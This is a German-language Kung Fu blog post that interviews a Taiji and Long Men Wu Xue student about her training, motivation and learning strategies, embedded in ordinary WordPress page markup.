			<form role="search" method="get" class="searchform" action="https://www.kungfu-blog.ch/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
		</div>
	</div>

	
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-338"><a href="https://www.kungfu-blog.ch/category/wissen/">Wissen</a>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.kungfu-blog.ch/category/wissen/geschichte/">Geschichte</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.kungfu-blog.ch/category/wissen/personen/">Personen</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.kungfu-blog.ch/stammbaum/">Stammbaum</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.kungfu-blog.ch/category/wissen/stile/">Stile</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.kungfu-blog.ch/category/wissen/diverses/">Diverses</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-342"><a href="https://www.kungfu-blog.ch/category/erfahrungen/">Erfahrungen</a>
<ul class="sub-menu">
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.kungfu-blog.ch/category/erfahrungen/anekdoten/">Anekdoten</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-403"><a href="https://www.kungfu-blog.ch/category/erfahrungen/interviews/">Interviews</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.kungfu-blog.ch/category/erfahrungen/konzepte/">Konzepte</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.kungfu-blog.ch/category/erfahrungen/lei-tai/">Lei Tai</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.kungfu-blog.ch/category/erfahrungen/diverse/">Diverse</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.kungfu-blog.ch/category/traditionelles/">Traditionen</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.kungfu-blog.ch/category/nachdenkliches/">Nachgedacht</a></li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="https://www.kungfu-blog.ch" itemprop="url" rel="home"><span itemprop="headline">Kung Fu Blog</span></a></h1>
</div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" class="content">

			
				<article id="post-464" class="post-464 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews tag-interviews tag-schueler no-sticky entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/category/erfahrungen/interviews/" rel="category tag">Interviews</a>			</span>
			<i class="fa fa-circle"></i>
					
					<time class="published" datetime="2020-02-16T17:48:54+01:00" itemprop="datePublished">Februar 16, 2020</time>
		
		<h1 class="entry-title" itemprop="headline">&#171;Die Freude kommt beim Machen.&#187;</h1>
	</header><!-- .entry-header -->

			<div class="page-header">
			<p>Beim Turnier in Brüssel habe ich Eva Borghans aus Deutschland kennengelernt. Wir haben einen leichten und guten Draht zueinander gefunden und gegenseitig mit grossem Interesse unsere Formenläufe beobachtet. Eva ist die erste Interviewteilnehmerin, welche nicht Hung Gar praktiziert; Ich hoffe aber, es werden mehr. <a class="more-link" href="https://www.kungfu-blog.ch/die-freude-kommt-beim-machen/">Mehr lesen</a></p>
		</div><!-- .page-header -->
	
	<div class="entry-content" itemprop="articleBody">

		
<p><em>Beim Turnier in Brüssel habe ich Eva Borghans aus Deutschland kennengelernt. Wir haben einen leichten und guten Draht zueinander gefunden und gegenseitig mit grossem Interesse unsere Formenläufe beobachtet. Eva ist die erste Interviewteilnehmerin, welche nicht Hung Gar praktiziert; Ich hoffe aber, es werden mehr. </em></p>



<h2 class="wp-block-heading">Kurzinfo</h2>



<p>Name: Eva Borghans  <br>Jahrgang: 1973 <br>Mit Kung Fu angefangen: Nov. 2018 <br>Stil / Schule: Long Men Wu Xue (Drachentor) und Wu Pai Taiji  <br>Sifu: Kai Jansen  </p>



<h2 class="wp-block-heading">Interview</h2>



<p><strong>Beschäftigt dich Kung Fu ausserhalb der Lektionen / Seminare? Wenn ja, wie äussert sich das? </strong></p>



<p>Ich versuche mehrmals in der Woche das Erlernte nochmal für mich alleine zu wiederholen, um die Bewegungsabläufe zu festigen. Auch versuche ich täglich ein wenig zu dehnen und baue kleine Gleichgewichtsübungen in meinen Alltag ein. </p>



<p><strong>Wie motivierst du dich, wenn es mal hart wird? </strong></p>



<p>Einfach zum Training gehen, auch wenn ich mal keine Lust habe (das kommt allerdings selten vor). Die Freude kommt beim Machen und ich fühle mich hinterher immer besser als vorher. </p>



<p><strong>Hast du eine bestimmte Lernstrategie, die du anwendest? Welche? </strong></p>



<p>Ich baue mir für die Reihenfolge oder auch für die chinesischen Begriffe kleine Eselsbrücken, meistens auch mit Bildern. Je kreativer desto besser kann man sich bestimmt Dinge merken. Zum Beispiel für die Stellung 虚步 &#8211; Xubu – (Die leere Stellung) ausgeprochen: „Schüh bu“, denke ich an Schütten, etwas ausschütten und das ist dann leer. Dann übe und wiederhole ich kleine Sequenzen oft und langsam.  </p>



<p><strong>Warum machst du Kung Fu? </strong></p>



<p>Zu erst war ich nur auf der Suche nach einem Sport, den ich gut auch noch in meinem Alter (Mitte 40) ausüben kann. Es ging mir um meine Gesundheit und körperliche Fitness. Darum habe ich an einem Taiji-Seminar bei Sifu Kai Jansen teilgenommen. Obwohl mich diese erste Sequenz noch sehr überfordert hat, war ich sofort von dieser Sportart eingenommen. Mir gefallen beim Taiji auch sehr die meditativen Elemente, z.B. den Fluss der Energie spüren. Dabei habe ich gelernt, dass Kung Fu und Taiji nah beieinander liegen. Die Bewegungen haben den gleichen Ursprung und die Stellungen sind zum Teil die gleichen. Durch das Kung Fu Training hat man beim Taiji schneller Erfolg. Die Bewegungen werden nachvollziehbarer, warum mache ich was (Abwehr, Angriff usw.). Spaß habe ich an beidem. Das habe ich nicht erwartet. Aber ich habe da so viel Freude dran, dass ich mich so gut wie immer auf das Training freue. Es ist ein schöner Ausgleich für die Anforderungen des Alltags. Ich habe das Gefühl, meine Mitte zu finden, Stück für Stück. </p>



<p><strong>Was in Bezug auf Kung Fu hat dich bisher am meisten beeindruckt? </strong></p>



<p>Am meisten beeindruckt mich das gute Miteinander untereinander. Bei uns spielt es keine Rolle wie alt du bist, welche Herkunft du hast oder wie fortgeschritten du bist. Wir trainieren gemeinsam, helfen einander und begegnen uns mit Respekt und freuen uns über alle Fortschritte.  </p>



<p><strong>Gibt es Dinge, zu denen du dich jeweils überwinden musst in Bezug auf deine Kung Fu Ausbildung? Wenn ja, was sind das für Dinge? </strong></p>



<p>Alles, wobei ich das Gefühl habe an meine körperlichen Grenzen zu stoßen. Dazu gehört unter anderem die Fallschule. Das fällt mir noch schwer und dabei habe ich mir auch (durch falsche Ausführung) schon weh getan. Aber hier gilt: Ausprobieren, versuchen, üben. Übungen aus dem Bereich der Selbstverteidigung fallen mir ebenfalls noch schwer und ich mache das auch nicht so gerne. Mir geht es bei dem Sport überhaupt nicht  ums Kämpfen, da ich eher eine pazifistische Grundeinstellung haben.  </p>



<p><strong>Bist du kritisch gegenüber dem, was dir beigebracht wird und gegenüber den gelebten Traditionen? Stellst du Fragen, wenn du etwas nicht verstehst / nicht einverstanden bist? Nimmst du es einfach, wie es ist? </strong></p>



<p>Da bin ich nicht so kritisch. Bisher ist mir da noch nichts begegnet, was gegen meine eigenen Überzeugungen spricht. Sollte das aber einmal der Fall sein, so würde ich dies auch äußern bzw. hinterfragen. Aber bisher fand ich die Traditionen schlüssig. Fragen stelle ich allerdings, wenn ich etwas nicht verstehe. Da ist unser Trainer aber sehr offen und versucht die Dinge gut zu erklären.  </p>



<p><strong>Was geht dir durch den Kopf, wenn dein Lehrer dir zum hundertsten Mal ‘Nein’ als Feedback gibt, wenn du dich abmühst, etwas richtig zu machen? </strong></p>



<p>Das ist mir noch nicht passiert. Mit ist bewusst, dass ich nach gut einem Jahr Training noch sehr am Anfang eines langen Weges stehe. Ich freue mich über jede kleine Verbesserung und denke selber das ich von „gut“ und „fehlerfrei“ noch weit entfernt bin. Das ist mir aber auch nicht so wichtig. Hauptsache ist wird besser und noch wichtiger, ich habe Spaß an dem was ich mache. </p>



<p><strong>Wenn du dir Kämpfer anschaust, die von Kindesbeinen an eine bestimmte Sache ausüben und eine hohe Kunstfertigkeit erreicht haben: Was löst das bei dir aus? </strong></p>



<p>Bewunderung. Das schaue ich mir wirklich gerne an. Ich bin fasziniert und staune. Unser Sifu sagt häufiger, dass ein Leben nicht ausreicht um Kung Fu wirklich zu erlernen. Da bin ich fast versucht an die Wiedergeburt zu glauben. </p>



<p><strong>Bedeutet Kung Fu auszuüben, gewaltbereit sein zu müssen? Warum ja/nein? </strong></p>



<p>Auf gar keinen Fall. Ich bin überhaupt nicht gewaltbereit. Meiner Meinung nach hat das mit dem Respekt zu tun, den wir einander entgegenbringen. Den eigentlich Kampf führt man mit sich selbst. </p>
		
	</div>

	<footer class="entry-footer">

					<span class="tag-links" itemprop="keywords">
									<a href="https://www.kungfu-blog.ch/tag/interviews/"><span>#</span>Interviews</a>
									<a href="https://www.kungfu-blog.ch/tag/schueler/"><span>#</span>Schüler</a>
							</span>
		
	</footer>

	<div class="jetpack-share-like">
					</div>

</article><!-- #post-## -->

				
				
		<div class="related-posts">
			<h3>Related Posts</h3>
			<ul>
									<li>
													<a class="thumbnail-link" href="https://www.kungfu-blog.ch/wenn-man-etwas-lernen-will-muss-man-dafuer-zeit-investieren/"><img width="628" height="400" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=628%2C400&amp;ssl=1" class="related-thumbnail wp-post-image" alt="&#171;Wenn man etwas lernen will, muss man dafür Zeit investieren.&#187;" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=768%2C489&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=1024%2C652&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1884&amp;ssl=1 1884w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="https://www.kungfu-blog.ch/wenn-man-etwas-lernen-will-muss-man-dafuer-zeit-investieren/" rel="bookmark">&#171;Wenn man etwas lernen will, muss man dafür Zeit investieren.&#187;</a></h2>						<time class="published" datetime="2021-07-21T18:47:20+02:00">Juli 21, 2021</time>
					</li>
									<li>
													<a class="thumbnail-link" href="https://www.kungfu-blog.ch/und-das-alles-wegen-buero-asyl/"><img width="628" height="400" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=628%2C400&amp;ssl=1" class="related-thumbnail wp-post-image" alt="&#171;Und das alles wegen Büro-Asyl.&#187;" decoding="async" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=768%2C489&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=1024%2C652&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1884&amp;ssl=1 1884w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="https://www.kungfu-blog.ch/und-das-alles-wegen-buero-asyl/" rel="bookmark">&#171;Und das alles wegen Büro-Asyl.&#187;</a></h2>						<time class="published" datetime="2020-12-04T13:31:18+01:00">Dezember 4, 2020</time>
					</li>
									<li>
													<a class="thumbnail-link" href="https://www.kungfu-blog.ch/ich-bin-schliesslich-gekommen-um-zu-lernen/"><img width="628" height="400" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=628%2C400&amp;ssl=1" class="related-thumbnail wp-post-image" alt="&#171;Ich bin schliesslich gekommen, um zu lernen.&#187;" decoding="async" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=768%2C489&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=1024%2C652&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1884&amp;ssl=1 1884w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="https://www.kungfu-blog.ch/ich-bin-schliesslich-gekommen-um-zu-lernen/" rel="bookmark">&#171;Ich bin schliesslich gekommen, um zu lernen.&#187;</a></h2>						<time class="published" datetime="2020-02-04T10:19:56+01:00">Februar 4, 2020</time>
					</li>
							</ul>
		</div>

	
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/die-freude-kommt-beim-machen/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.kungfu-blog.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-Mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f805ba0f9c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->

				
	<div class="loop-nav">
		<div class="prev">Previous: <a href="https://www.kungfu-blog.ch/hung-mun/" rel="prev">Hung Mun</a></div>		<div class="next">Next: <a href="https://www.kungfu-blog.ch/guan-gong/" rel="next">Guan Gong</a></div>	</div><!-- .loop-nav -->


			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.kungfu-blog.ch/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
</aside><aside id="polylang-2" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-108 lang-item-en no-translation lang-item-first"><a  lang="en-US" hreflang="en-US" href="https://www.kungfu-blog.ch/en/">English</a></li>
	<li class="lang-item lang-item-282 lang-item-fr no-translation"><a  lang="fr-BE" hreflang="fr-BE" href="https://www.kungfu-blog.ch/fr/">Français</a></li>
	<li class="lang-item lang-item-298 lang-item-it no-translation"><a  lang="it-IT" hreflang="it-IT" href="https://www.kungfu-blog.ch/it/">Italiano</a></li>
</ul>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Über den Blog</h3>			<div class="textwidget"><p>Seit Frühling 2018 lerne ich als Schülerin von Sifu Martin Sewer Hung Gar Kung Fu. Die Kunst begeistert und fasziniert mich und je tiefer ich eintauche, desto mehr ist dem so. Meine Faszination beschränkt sich nicht nur auf die Bewegungen, sondern umfasst Konzepte, Geschichte und Philosophie. In diesem Blog sammle ich meine Erfahrungen und Erkenntnisse, um sie zu teilen.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.kungfu-blog.ch/mindset/">Mindset</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/europameisterschaft-in-udine/">Europameisterschaft in Udine</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/mehr-sprachen-braucht-der-blog/">Mehr Sprachen braucht der Blog!</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/abt-ji-sin-sim-see/">Abt Ji Sin Sim See</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/modern-wushu/">Modern Wushu</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Informationen</h3><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.kungfu-blog.ch/die-autorin/">Die Autorin</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.kungfu-blog.ch/fakten-vs-fiktion/">Fakten vs. Fiktion</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.kungfu-blog.ch/glossar/">Glossar</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.kungfu-blog.ch/stammbaum/">Stammbaum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://shaolin.ch">Kung Fu Schule Sewer</a></li>
</ul></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.kungfu-blog.ch/abt-ji-sin-sim-see/" class="url" rel="ugc">Abt Ji Sin Sim See - Kung Fu Blog</a></span> bei <a href="https://www.kungfu-blog.ch/lukh-ah-choi/#comment-57">Lukh Ah Choi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.kungfu-blog.ch/modern-wushu/" class="url" rel="ugc">Modern Wushu - Kung Fu Blog</a></span> bei <a href="https://www.kungfu-blog.ch/wuxia/#comment-55">Wuxia</a></li><li class="recentcomments"><span class="comment-author-link">linda</span> bei <a href="https://www.kungfu-blog.ch/voll-gewalttaetig/#comment-40">Voll gewalttätig&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.5prinzipien-kungfu.de" class="url" rel="ugc external nofollow">Olivier Petri</a></span> bei <a href="https://www.kungfu-blog.ch/voll-gewalttaetig/#comment-39">Voll gewalttätig&#8230;</a></li><li class="recentcomments"><span class="comment-author-link">linda</span> bei <a href="https://www.kungfu-blog.ch/mok-gwai-lan/#comment-34">Mok Gwai Lan</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='https://www.kungfu-blog.ch/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/2023/05/'>Mai 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/2023/03/'>März 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/2023/02/'>Februar 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/2022/09/'>September 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/2022/08/'>August 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/2022/03/'>März 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/2022/02/'>Februar 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/2021/09/'>September 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/2021/08/'>August 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/2021/07/'>Juli 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/2021/05/'>Mai 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/2021/03/'>März 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/11/'>November 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/09/'>September 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/06/'>Juni 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/05/'>Mai 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/03/'>März 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/02/'>Februar 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://www.kungfu-blog.ch/2019/11/'>November 2019</a></li>
	<li><a href='https://www.kungfu-blog.ch/2019/09/'>September 2019</a></li>
	<li><a href='https://www.kungfu-blog.ch/2019/08/'>August 2019</a></li>
	<li><a href='https://www.kungfu-blog.ch/2019/07/'>Juli 2019</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter</h3><div class="tagcloud"><a href="https://www.kungfu-blog.ch/tag/chiu-chi-ling/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 12px;">Chiu Chi Ling</a>
<a href="https://www.kungfu-blog.ch/tag/chiu-kau/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 12px;">Chiu Kau</a>
<a href="https://www.kungfu-blog.ch/tag/familie/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 12px;">Familie</a>
<a href="https://www.kungfu-blog.ch/tag/gewalt/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 12px;">Gewalt</a>
<a href="https://www.kungfu-blog.ch/tag/hongwu/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 12px;">Hongwu</a>
<a href="https://www.kungfu-blog.ch/tag/interviews/" class="tag-cloud-link tag-link-82 tag-link-position-6" style="font-size: 12px;">Interviews</a>
<a href="https://www.kungfu-blog.ch/tag/lam-sai-wing/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Lam Sai Wing</a>
<a href="https://www.kungfu-blog.ch/tag/lei-tai/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 12px;">Lei Tai</a>
<a href="https://www.kungfu-blog.ch/tag/lukh-ah-choi/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 12px;">Lukh ah Choi</a>
<a href="https://www.kungfu-blog.ch/tag/loewentanz/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 12px;">Löwentanz</a>
<a href="https://www.kungfu-blog.ch/tag/mandschu/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 12px;">Mandschu</a>
<a href="https://www.kungfu-blog.ch/tag/martin-sewer/" class="tag-cloud-link tag-link-107 tag-link-position-12" style="font-size: 12px;">Martin Sewer</a>
<a href="https://www.kungfu-blog.ch/tag/ming/" class="tag-cloud-link tag-link-36 tag-link-position-13" style="font-size: 12px;">Ming</a>
<a href="https://www.kungfu-blog.ch/tag/mok-kwai-lan/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 12px;">Mok Kwai Lan</a>
<a href="https://www.kungfu-blog.ch/tag/qing/" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 12px;">Qing</a>
<a href="https://www.kungfu-blog.ch/tag/schueler/" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 12px;">Schüler</a>
<a href="https://www.kungfu-blog.ch/tag/shiu-ying/" class="tag-cloud-link tag-link-258 tag-link-position-17" style="font-size: 12px;">Shiu Ying</a>
<a href="https://www.kungfu-blog.ch/tag/stammbaum/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 12px;">Stammbaum</a>
<a href="https://www.kungfu-blog.ch/tag/unterricht/" class="tag-cloud-link tag-link-38 tag-link-position-19" style="font-size: 12px;">Unterricht</a>
<a href="https://www.kungfu-blog.ch/tag/wong-fei-hung/" class="tag-cloud-link tag-link-72 tag-link-position-20" style="font-size: 12px;">Wong Fei Hung</a></div>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.kungfu-blog.ch/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.kungfu-blog.ch/feed/">Feed der Einträge</a></li>
			<li><a href="https://www.kungfu-blog.ch/comments/feed/">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->
		</div><!-- .wide-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright"></p>			</div><!-- .site-info -->

			<div class="social-links"></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-content/themes/bulan/assets/js/bulan.min.js" id="bulan-scripts-js"></script>
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"164044319\",\"post\":\"464\",\"tz\":\"1\",\"srv\":\"www.kungfu-blog.ch\",\"j\":\"1:14.4\"}") ]);
